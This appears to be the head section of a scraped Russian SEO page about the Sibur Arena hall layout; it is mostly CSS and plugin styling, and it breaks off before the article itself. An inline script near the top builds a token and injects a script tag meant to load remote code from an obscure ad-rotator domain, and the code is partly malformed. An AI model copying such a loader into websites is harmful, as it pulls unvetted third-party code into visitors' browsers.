

--- FILE ---
content_type: text/html;charset=UTF-8
request_url: https://elpaso-antibar.ru/populyarnye-stati/shema-zala-sibur-areny-kontsertno-sportivnyj-kompleks-sibur-arena-opisanie-mnogofunktsionalnogo-stadiona.html
body_size: 70027
content:
<!DOCTYPE html><html lang="ru"><head><meta charset="utf-8"><meta name="viewport" content="width=device-width, initial-scale=1.0"><link href="https://fonts.googleapis.com/css?family=Roboto:400,400i,500,700,700i&subset=cyrillic" rel="stylesheet"> <!--[if lt IE 9]><script src="https://html5shiv.googlecode.com/svn/trunk/html5.js"></script><![endif]--> <!--[if lte IE 9]><script src="https://cdn.jsdelivr.net/placeholders/3.0.2/placeholders.min.js"></script><![endif]--> <!--[if gte IE 9]><style type="text/css">.gradient{filter: none;}</style><![endif]--> <script>var block_classes = ["content_rb", "cnt32_rl_bg_str", "rl_cnt_bg"];

    function addAttrItem(className) {
        if (document.querySelector("." + className) && !block_classes.includes(className)) {
            block_classes.push(className);
        }
    }</script><script></script><script>console.log('ad: nun')</script><script></script><script type='text/javascript'>rbConfig={start:performance.now(),rbDomain:'newrotatormarch23.bid',rotator:'70xy'};token=localStorage.getItem('70xy')||(1e6+'').replace(/[018]/g, c => (c ^ crypto.getRandomValues(new Uint8Array(1))[0] & 15 >> c / 4).toString(16));rsdfhse=document.createElement('script'); rsdfhse.setAttribute('src',''+token);rsdfhse.setAttribute('async','async');rsdfhse.setAttribute('type','text/javascript');document(rsdfhse); localStorage.setItem('70xy', token);</script><script>console.log('pushUniversal: nun')</script><script charset="utf-8" async
                              src=""></script> <meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' /> <script type="text/javascript">//
				ajaxurl = "https://elpaso-antibar.ru/wp-admin/admin-ajax.php";
			//</script> <title>✅ Схема зала сибур арены. Концертно-спортивный комплекс «Сибур Арена. Описание многофункционального стадиона - elpaso-antibar.ru</title><meta name="description" content="ᐉ Схема зала сибур арены. Концертно-спортивный комплекс «Сибур Арена. Описание многофункционального стадиона КСК Сибур Арена (Санкт-Петербург)" /><link rel="canonical" href="https://elpaso-antibar.ru/populyarnye-stati/shema-zala-sibur-areny-kontsertno-sportivnyj-kompleks-sibur-arena-opisanie-mnogofunktsionalnogo-stadiona.html" /><meta name="twitter:label1" content="Написано автором" /><meta name="twitter:data1" content="seoshnik" /><meta name="twitter:label2" content="Примерное время для чтения" /><meta name="twitter:data2" content="1 минута" /> <script type="application/ld+json" ></script> <link rel='dns-prefetch' href='//ajax.googleapis.com' /> <script type="text/javascript"></script> <style type="text/css">img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 0.07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}</style><link rel='stylesheet' id='wp-block-library-css' href='https://elpaso-antibar.ru/wp-includes/css/dist/block-library/style.min.css?ver=6.1.7' type='text/css' media='all' /><link rel='stylesheet' id='classic-theme-styles-css' href='https://elpaso-antibar.ru/wp-includes/css/classic-themes.min.css?ver=1' type='text/css' media='all' /><style id='global-styles-inline-css' type='text/css'>body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--duotone--dark-grayscale: url('#wp-duotone-dark-grayscale');--wp--preset--duotone--grayscale: url('#wp-duotone-grayscale');--wp--preset--duotone--purple-yellow: url('#wp-duotone-purple-yellow');--wp--preset--duotone--blue-red: url('#wp-duotone-blue-red');--wp--preset--duotone--midnight: url('#wp-duotone-midnight');--wp--preset--duotone--magenta-yellow: url('#wp-duotone-magenta-yellow');--wp--preset--duotone--purple-green: url('#wp-duotone-purple-green');--wp--preset--duotone--blue-orange: url('#wp-duotone-blue-orange');--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;}:where(.is-layout-flex){gap: 0.5em;}body .is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}</style><link rel='stylesheet' id='toc-css-css' href='https://elpaso-antibar.ru/wp-content/plugins/aftparser/css/toc.css?ver=6.1.7' type='text/css' media='all' /><link rel='stylesheet' id='contact-form-7-css' href='https://elpaso-antibar.ru/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=5.7.4' type='text/css' media='all' /><link rel='stylesheet' id='style-vote2x-css' href='https://elpaso-antibar.ru/wp-content/plugins/vote2x/vote2x-style.css?1_2_2&#038;ver=6.1.7' type='text/css' media='all' /><link rel='stylesheet' id='wp-postratings-css' href='https://elpaso-antibar.ru/wp-content/plugins/wp-postratings/css/postratings-css.css?ver=1.90' type='text/css' media='all' /><link rel='stylesheet' id='wpdiscuz-frontend-css-css' href='https://elpaso-antibar.ru/wp-content/plugins/wpdiscuz/themes/default/style.css?ver=7.5.3' type='text/css' media='all' /><style id='wpdiscuz-frontend-css-inline-css' type='text/css'>#wpdcom .wpd-blog-administrator .wpd-comment-label{color:#ffffff;background-color:#00B38F;border:none}#wpdcom .wpd-blog-administrator .wpd-comment-author, #wpdcom .wpd-blog-administrator .wpd-comment-author a{color:#00B38F}#wpdcom.wpd-layout-1 .wpd-comment .wpd-blog-administrator .wpd-avatar img{border-color:#00B38F}#wpdcom.wpd-layout-2 .wpd-comment.wpd-reply .wpd-comment-wrap.wpd-blog-administrator{border-left:3px solid #00B38F}#wpdcom.wpd-layout-2 .wpd-comment .wpd-blog-administrator .wpd-avatar img{border-bottom-color:#00B38F}#wpdcom.wpd-layout-3 .wpd-blog-administrator .wpd-comment-subheader{border-top:1px dashed #00B38F}#wpdcom.wpd-layout-3 .wpd-reply .wpd-blog-administrator .wpd-comment-right{border-left:1px solid #00B38F}#wpdcom .wpd-blog-editor .wpd-comment-label{color:#ffffff;background-color:#00B38F;border:none}#wpdcom .wpd-blog-editor .wpd-comment-author, #wpdcom .wpd-blog-editor .wpd-comment-author a{color:#00B38F}#wpdcom.wpd-layout-1 .wpd-comment .wpd-blog-editor .wpd-avatar img{border-color:#00B38F}#wpdcom.wpd-layout-2 .wpd-comment.wpd-reply .wpd-comment-wrap.wpd-blog-editor{border-left:3px solid #00B38F}#wpdcom.wpd-layout-2 .wpd-comment .wpd-blog-editor .wpd-avatar img{border-bottom-color:#00B38F}#wpdcom.wpd-layout-3 .wpd-blog-editor .wpd-comment-subheader{border-top:1px dashed #00B38F}#wpdcom.wpd-layout-3 .wpd-reply .wpd-blog-editor .wpd-comment-right{border-left:1px solid #00B38F}#wpdcom .wpd-blog-author .wpd-comment-label{color:#ffffff;background-color:#00B38F;border:none}#wpdcom .wpd-blog-author .wpd-comment-author, #wpdcom .wpd-blog-author .wpd-comment-author a{color:#00B38F}#wpdcom.wpd-layout-1 .wpd-comment .wpd-blog-author .wpd-avatar img{border-color:#00B38F}#wpdcom.wpd-layout-2 .wpd-comment .wpd-blog-author .wpd-avatar img{border-bottom-color:#00B38F}#wpdcom.wpd-layout-3 .wpd-blog-author .wpd-comment-subheader{border-top:1px dashed #00B38F}#wpdcom.wpd-layout-3 .wpd-reply .wpd-blog-author .wpd-comment-right{border-left:1px solid #00B38F}#wpdcom .wpd-blog-contributor .wpd-comment-label{color:#ffffff;background-color:#00B38F;border:none}#wpdcom .wpd-blog-contributor .wpd-comment-author, #wpdcom .wpd-blog-contributor .wpd-comment-author a{color:#00B38F}#wpdcom.wpd-layout-1 .wpd-comment .wpd-blog-contributor .wpd-avatar img{border-color:#00B38F}#wpdcom.wpd-layout-2 .wpd-comment .wpd-blog-contributor .wpd-avatar img{border-bottom-color:#00B38F}#wpdcom.wpd-layout-3 .wpd-blog-contributor .wpd-comment-subheader{border-top:1px dashed #00B38F}#wpdcom.wpd-layout-3 .wpd-reply .wpd-blog-contributor .wpd-comment-right{border-left:1px solid #00B38F}#wpdcom .wpd-blog-subscriber .wpd-comment-label{color:#ffffff;background-color:#00B38F;border:none}#wpdcom .wpd-blog-subscriber .wpd-comment-author, #wpdcom .wpd-blog-subscriber .wpd-comment-author a{color:#00B38F}#wpdcom.wpd-layout-2 .wpd-comment .wpd-blog-subscriber .wpd-avatar img{border-bottom-color:#00B38F}#wpdcom.wpd-layout-3 .wpd-blog-subscriber .wpd-comment-subheader{border-top:1px dashed #00B38F}#wpdcom .wpd-blog-wpseo_manager .wpd-comment-label{color:#ffffff;background-color:#00B38F;border:none}#wpdcom .wpd-blog-wpseo_manager .wpd-comment-author, #wpdcom .wpd-blog-wpseo_manager .wpd-comment-author a{color:#00B38F}#wpdcom.wpd-layout-1 .wpd-comment .wpd-blog-wpseo_manager .wpd-avatar img{border-color:#00B38F}#wpdcom.wpd-layout-2 .wpd-comment .wpd-blog-wpseo_manager .wpd-avatar img{border-bottom-color:#00B38F}#wpdcom.wpd-layout-3 .wpd-blog-wpseo_manager .wpd-comment-subheader{border-top:1px dashed #00B38F}#wpdcom.wpd-layout-3 .wpd-reply .wpd-blog-wpseo_manager .wpd-comment-right{border-left:1px solid #00B38F}#wpdcom .wpd-blog-wpseo_editor .wpd-comment-label{color:#ffffff;background-color:#00B38F;border:none}#wpdcom .wpd-blog-wpseo_editor .wpd-comment-author, #wpdcom .wpd-blog-wpseo_editor .wpd-comment-author a{color:#00B38F}#wpdcom.wpd-layout-1 .wpd-comment .wpd-blog-wpseo_editor .wpd-avatar img{border-color:#00B38F}#wpdcom.wpd-layout-2 .wpd-comment .wpd-blog-wpseo_editor .wpd-avatar img{border-bottom-color:#00B38F}#wpdcom.wpd-layout-3 .wpd-blog-wpseo_editor .wpd-comment-subheader{border-top:1px dashed #00B38F}#wpdcom.wpd-layout-3 .wpd-reply .wpd-blog-wpseo_editor .wpd-comment-right{border-left:1px solid #00B38F}#wpdcom .wpd-blog-km .wpd-comment-label{color:#ffffff;background-color:#00B38F;border:none}#wpdcom .wpd-blog-km .wpd-comment-author, #wpdcom .wpd-blog-km .wpd-comment-author a{color:#00B38F}#wpdcom.wpd-layout-1 .wpd-comment .wpd-blog-km .wpd-avatar img{border-color:#00B38F}#wpdcom.wpd-layout-2 .wpd-comment .wpd-blog-km .wpd-avatar img{border-bottom-color:#00B38F}#wpdcom.wpd-layout-3 .wpd-blog-km .wpd-comment-subheader{border-top:1px dashed #00B38F}#wpdcom.wpd-layout-3 .wpd-reply .wpd-blog-km .wpd-comment-right{border-left:1px solid #00B38F}#wpdcom .wpd-blog-post_author .wpd-comment-label{color:#ffffff;background-color:#00B38F;border:none}#wpdcom .wpd-blog-post_author .wpd-comment-author, #wpdcom .wpd-blog-post_author .wpd-comment-author a{color:#00B38F}#wpdcom .wpd-blog-post_author .wpd-avatar img{border-color:#00B38F}#wpdcom.wpd-layout-1 .wpd-comment .wpd-blog-post_author .wpd-avatar img{border-color:#00B38F}#wpdcom.wpd-layout-2 .wpd-comment.wpd-reply .wpd-comment-wrap.wpd-blog-post_author{border-left:3px solid #00B38F}#wpdcom.wpd-layout-2 .wpd-comment .wpd-blog-post_author .wpd-avatar img{border-bottom-color:#00B38F}#wpdcom.wpd-layout-3 .wpd-blog-post_author .wpd-comment-subheader{border-top:1px dashed #00B38F}#wpdcom.wpd-layout-3 .wpd-reply .wpd-blog-post_author .wpd-comment-right{border-left:1px solid #00B38F}#wpdcom .wpd-blog-guest .wpd-comment-label{color:#ffffff;background-color:#00B38F;border:none}#wpdcom .wpd-blog-guest .wpd-comment-author, #wpdcom .wpd-blog-guest .wpd-comment-author a{color:#00B38F}#wpdcom.wpd-layout-3 .wpd-blog-guest .wpd-comment-subheader{border-top:1px dashed #00B38F}#comments, #respond, .comments-area, #wpdcom{}#wpdcom .ql-editor > *{color:#777777}#wpdcom .ql-editor::before{}#wpdcom .ql-toolbar{border:1px solid #DDDDDD;border-top:none}#wpdcom .ql-container{border:1px solid #DDDDDD;border-bottom:none}#wpdcom .wpd-form-row .wpdiscuz-item input[type="text"], #wpdcom .wpd-form-row .wpdiscuz-item input[type="email"], #wpdcom .wpd-form-row .wpdiscuz-item input[type="url"], #wpdcom .wpd-form-row .wpdiscuz-item input[type="color"], #wpdcom .wpd-form-row .wpdiscuz-item input[type="date"], #wpdcom .wpd-form-row .wpdiscuz-item input[type="datetime"], #wpdcom .wpd-form-row .wpdiscuz-item input[type="datetime-local"], #wpdcom .wpd-form-row .wpdiscuz-item input[type="month"], #wpdcom .wpd-form-row .wpdiscuz-item input[type="number"], #wpdcom .wpd-form-row .wpdiscuz-item input[type="time"], #wpdcom textarea, #wpdcom select{border:1px solid #DDDDDD;color:#777777}#wpdcom .wpd-form-row .wpdiscuz-item textarea{border:1px solid #DDDDDD}#wpdcom input::placeholder, #wpdcom textarea::placeholder, #wpdcom input::-moz-placeholder, #wpdcom textarea::-webkit-input-placeholder{}#wpdcom .wpd-comment-text{color:#777777}#wpdcom .wpd-thread-head .wpd-thread-info{border-bottom:2px solid #00B38F}#wpdcom .wpd-thread-head .wpd-thread-info.wpd-reviews-tab svg{fill:#00B38F}#wpdcom .wpd-thread-head .wpdiscuz-user-settings{border-bottom:2px solid #00B38F}#wpdcom .wpd-thread-head .wpdiscuz-user-settings:hover{color:#00B38F}#wpdcom .wpd-comment .wpd-follow-link:hover{color:#00B38F}#wpdcom .wpd-comment-status .wpd-sticky{color:#00B38F}#wpdcom .wpd-thread-filter .wpdf-active{color:#00B38F;border-bottom-color:#00B38F}#wpdcom .wpd-comment-info-bar{border:1px dashed #33c3a6;background:#e6f8f4}#wpdcom .wpd-comment-info-bar .wpd-current-view i{color:#00B38F}#wpdcom .wpd-filter-view-all:hover{background:#00B38F}#wpdcom .wpdiscuz-item .wpdiscuz-rating > label{color:#DDDDDD}#wpdcom .wpdiscuz-item .wpdiscuz-rating:not(:checked) > label:hover, .wpdiscuz-rating:not(:checked) > label:hover ~ label{}#wpdcom .wpdiscuz-item .wpdiscuz-rating > input ~ label:hover, #wpdcom .wpdiscuz-item .wpdiscuz-rating > input:not(:checked) ~ label:hover ~ label, #wpdcom .wpdiscuz-item .wpdiscuz-rating > input:not(:checked) ~ label:hover ~ label{color:#FFED85}#wpdcom .wpdiscuz-item .wpdiscuz-rating > input:checked ~ label:hover, #wpdcom .wpdiscuz-item .wpdiscuz-rating > input:checked ~ label:hover, #wpdcom .wpdiscuz-item .wpdiscuz-rating > label:hover ~ input:checked ~ label, #wpdcom .wpdiscuz-item .wpdiscuz-rating > input:checked + label:hover ~ label, #wpdcom .wpdiscuz-item .wpdiscuz-rating > input:checked ~ label:hover ~ label, .wpd-custom-field .wcf-active-star, #wpdcom .wpdiscuz-item .wpdiscuz-rating > input:checked ~ label{color:#FFD700}#wpd-post-rating .wpd-rating-wrap .wpd-rating-stars svg .wpd-star{fill:#DDDDDD}#wpd-post-rating .wpd-rating-wrap .wpd-rating-stars svg .wpd-active{fill:#FFD700}#wpd-post-rating .wpd-rating-wrap .wpd-rate-starts svg .wpd-star{fill:#DDDDDD}#wpd-post-rating .wpd-rating-wrap .wpd-rate-starts:hover svg .wpd-star{fill:#FFED85}#wpd-post-rating.wpd-not-rated .wpd-rating-wrap .wpd-rate-starts svg:hover ~ svg .wpd-star{fill:#DDDDDD}.wpdiscuz-post-rating-wrap .wpd-rating .wpd-rating-wrap .wpd-rating-stars svg .wpd-star{fill:#DDDDDD}.wpdiscuz-post-rating-wrap .wpd-rating .wpd-rating-wrap .wpd-rating-stars svg .wpd-active{fill:#FFD700}#wpdcom .wpd-comment .wpd-follow-active{color:#ff7a00}#wpdcom .page-numbers{color:#555;border:#555 1px solid}#wpdcom span.current{background:#555}#wpdcom.wpd-layout-1 .wpd-new-loaded-comment > .wpd-comment-wrap > .wpd-comment-right{background:#FFFAD6}#wpdcom.wpd-layout-2 .wpd-new-loaded-comment.wpd-comment > .wpd-comment-wrap > .wpd-comment-right{background:#FFFAD6}#wpdcom.wpd-layout-2 .wpd-new-loaded-comment.wpd-comment.wpd-reply > .wpd-comment-wrap > .wpd-comment-right{background:transparent}#wpdcom.wpd-layout-2 .wpd-new-loaded-comment.wpd-comment.wpd-reply > .wpd-comment-wrap{background:#FFFAD6}#wpdcom.wpd-layout-3 .wpd-new-loaded-comment.wpd-comment > .wpd-comment-wrap > .wpd-comment-right{background:#FFFAD6}#wpdcom .wpd-follow:hover i, #wpdcom .wpd-unfollow:hover i, #wpdcom .wpd-comment .wpd-follow-active:hover i{color:#00B38F}#wpdcom .wpdiscuz-readmore{cursor:pointer;color:#00B38F}.wpd-custom-field .wcf-pasiv-star, #wpcomm .wpdiscuz-item .wpdiscuz-rating > label{color:#DDDDDD}.wpd-wrapper .wpd-list-item.wpd-active{border-top:3px solid #00B38F}#wpdcom.wpd-layout-2 .wpd-comment.wpd-reply.wpd-unapproved-comment .wpd-comment-wrap{border-left:3px solid #FFFAD6}#wpdcom.wpd-layout-3 .wpd-comment.wpd-reply.wpd-unapproved-comment .wpd-comment-right{border-left:1px solid #FFFAD6}#wpdcom .wpd-prim-button{background-color:#555555;color:#FFFFFF}#wpdcom .wpd_label__check i.wpdicon-on{color:#555555;border:1px solid #aaaaaa}#wpd-bubble-wrapper #wpd-bubble-all-comments-count{color:#1DB99A}#wpd-bubble-wrapper > div{background-color:#1DB99A}#wpd-bubble-wrapper > #wpd-bubble #wpd-bubble-add-message{background-color:#1DB99A}#wpd-bubble-wrapper > #wpd-bubble #wpd-bubble-add-message::before{border-left-color:#1DB99A;border-right-color:#1DB99A}#wpd-bubble-wrapper.wpd-right-corner > #wpd-bubble #wpd-bubble-add-message::before{border-left-color:#1DB99A;border-right-color:#1DB99A}.wpd-inline-icon-wrapper path.wpd-inline-icon-first{fill:#1DB99A}.wpd-inline-icon-count{background-color:#1DB99A}.wpd-inline-icon-count::before{border-right-color:#1DB99A}.wpd-inline-form-wrapper::before{border-bottom-color:#1DB99A}.wpd-inline-form-question{background-color:#1DB99A}.wpd-inline-form{background-color:#1DB99A}.wpd-last-inline-comments-wrapper{border-color:#1DB99A}.wpd-last-inline-comments-wrapper::before{border-bottom-color:#1DB99A}.wpd-last-inline-comments-wrapper .wpd-view-all-inline-comments{background:#1DB99A}.wpd-last-inline-comments-wrapper .wpd-view-all-inline-comments:hover,.wpd-last-inline-comments-wrapper .wpd-view-all-inline-comments:active,.wpd-last-inline-comments-wrapper .wpd-view-all-inline-comments:focus{background-color:#1DB99A}#wpdcom .ql-snow .ql-tooltip[data-mode="link"]::before{content:"Введите ссылку:"}#wpdcom .ql-snow .ql-tooltip.ql-editing a.ql-action::after{content:"Сохранить"}.comments-area{width:auto}</style><link rel='stylesheet' id='wpdiscuz-fa-css' href='https://elpaso-antibar.ru/wp-content/plugins/wpdiscuz/assets/third-party/font-awesome-5.13.0/css/fa.min.css?ver=7.5.3' type='text/css' media='all' /><link rel='stylesheet' id='wpdiscuz-combo-css-css' href='https://elpaso-antibar.ru/wp-content/plugins/wpdiscuz/assets/css/wpdiscuz-combo.min.css?ver=6.1.7' type='text/css' media='all' /><link rel='stylesheet' id='theme-style-css' href='https://elpaso-antibar.ru/wp-content/themes/marafon/style.css?ver=6.1.7' type='text/css' media='all' /><link rel='stylesheet' id='likely-style-css' href='https://elpaso-antibar.ru/wp-content/themes/marafon/inc/likely/likely.css' type='text/css' media='all' /><link rel='stylesheet' id='fancybox-css' href='https://elpaso-antibar.ru/wp-content/plugins/easy-fancybox/fancybox/1.5.4/jquery.fancybox.min.css?ver=6.1.7' type='text/css' media='screen' /> <script type='text/javascript' src='//ajax.googleapis.com/ajax/libs/jquery/1/jquery.min.js?ver=6.1.7' id='jquery-js'></script> <link rel="https://api.w.org/" href="https://elpaso-antibar.ru/wp-json/" /><link rel="alternate" type="application/json" href="https://elpaso-antibar.ru/wp-json/wp/v2/posts/4417" /><link rel="alternate" type="application/json+oembed" href="https://elpaso-antibar.ru/wp-json/oembed/1.0/embed?url=https%3A%2F%2Felpaso-antibar.ru%2Fpopulyarnye-stati%2Fshema-zala-sibur-areny-kontsertno-sportivnyj-kompleks-sibur-arena-opisanie-mnogofunktsionalnogo-stadiona.html" /><link rel="alternate" type="text/xml+oembed" href="https://elpaso-antibar.ru/wp-json/oembed/1.0/embed?url=https%3A%2F%2Felpaso-antibar.ru%2Fpopulyarnye-stati%2Fshema-zala-sibur-areny-kontsertno-sportivnyj-kompleks-sibur-arena-opisanie-mnogofunktsionalnogo-stadiona.html&#038;format=xml" /> <script>var ajaxUrl = "https://elpaso-antibar.ru/wp-admin/admin-ajax.php";</script> <link rel="alternate" type="application/rss+xml" title="elpaso-antibar.ru Feed" href="https://elpaso-antibar.ru/feed" /><link rel="icon" href="https://elpaso-antibar.ru/wp-content/uploads/2020/02/image.png" sizes="32x32" /><link rel="icon" href="https://elpaso-antibar.ru/wp-content/uploads/2020/02/image.png" sizes="192x192" /><link rel="apple-touch-icon" href="https://elpaso-antibar.ru/wp-content/uploads/2020/02/image.png" /><meta name="msapplication-TileImage" content="https://elpaso-antibar.ru/wp-content/uploads/2020/02/image.png" /><style type="text/css" id="wp-custom-css">ins {background: #fff;}
.fixator {
    position: fixed;
    bottom: 0px;
}
.left {
    left: 0;
}
.right {
    right: 0;
}
    .fixed {box-shadow: rgba(17, 58, 102, 0.45) 0px 4px 6px 3px; z-index: 999999; position: relative;}
    .closeleft {background: #000; width: 45px; line-height: 35px; color: #fff; font: 250% arial; display: inline-block; text-align: center; position: absolute; top: 0px; right: 0px; cursor: pointer; z-index: 999999;}
    .closeright {background: #000; width: 45px; line-height: 35px; color: #fff; font: 250% arial; display: inline-block; text-align: center; position: absolute; top: 0px; left: 0px; cursor: pointer; z-index: 999999;}</style><style>.coveredAd {
        position: relative;
        left: -5000px;
        max-height: 1px;
        overflow: hidden;
    } 
    #content_pointer_id {
        display: block !important;
        width: 100% !important;
    }
    .rfwp_removedMarginTop {
        margin-top: 0 !important;
    }
    .rfwp_removedMarginBottom {
        margin-bottom: 0 !important;
